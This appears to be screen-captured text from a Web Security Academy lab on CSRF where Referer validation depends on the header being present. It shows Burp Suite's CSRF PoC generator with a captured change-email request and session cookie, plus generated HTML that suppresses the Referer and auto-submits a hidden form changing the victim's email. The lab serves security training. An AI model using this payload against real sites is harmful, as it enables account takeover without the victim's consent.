 Exploit Server: CSRF wh...
Burp Suite Professional ...
CSRF PoC generator
notes.txt - lab-07 - Vis...
05:02 PM
Exploit Server: CSRF where Referer validation depends on header being present - Mozilla Firefox
Web Security Ac
Lab: CSRF where
CSRF where Refe
CSRF where Refe
Exploit Server: CS
https://exploit-aca91fea1fd72a5680446f500170005
Burp
AWAE - Advanced We...
My Clients Control Pan...
Craft a response
URL: https://exploit-aca91fea1fd72a5680446f500170005b.web-security-academy.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
Store
View exploit
Deliver exploit to victim
Access log
notes.txt - lab-07 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
notes.txt
csrf-lab-07.html
1
OPEN EDITO...
1 UNSAVED
notes.txt
LAB-07
1 Lab #7 - CSRF where Referer validation depends on header being
nality
okie
csrf token
CSRF PoC generator
Request to: https://ac0a1f0a1f932a4780816f7b004c00b1.web-security-academy.net
Options
?
Pretty Raw \n Actions
1 POST /my-account/change-email HTTP/1.1
2 Host:
ac0a1f0a1f932a4780816f7b004c00b1.web-security-academy.net
3 Cookie: session=H18utIRJ0HjGY0m5Pc3Ohxs9Ktvay2G6
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 20
Search...
0 matches
INSPECTOR
?
Query Parameters (0)
Body Parameters (1)
Request Cookies (1)
Request Headers (13)
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <head>
4 <meta name="referrer" content="never">
5 </head>
6 <body>
7 <script>history.pushState('', '', '/')</script>
8 <form action="
https://ac0a1f0a1f932a4780816f7b004c00b1.web-security-academy.net/my-account/change-email" method="POST"
>
9 <input type="hidden" name="email" value="test3&#64;test&#46;ca" />
10 <input type="submit" value="Submit request" />
11 </form>
12 <script>
13 document.forms[0].submit();
14 </script>
Search...
0 matches
Regenerate
Test in browser
Copy HTML
Close
1
OUTLINE
0 0 4
plaintext | notes.txt
Ln 17, Col 29
Spaces: 4
UTF-8
LF
Plain Text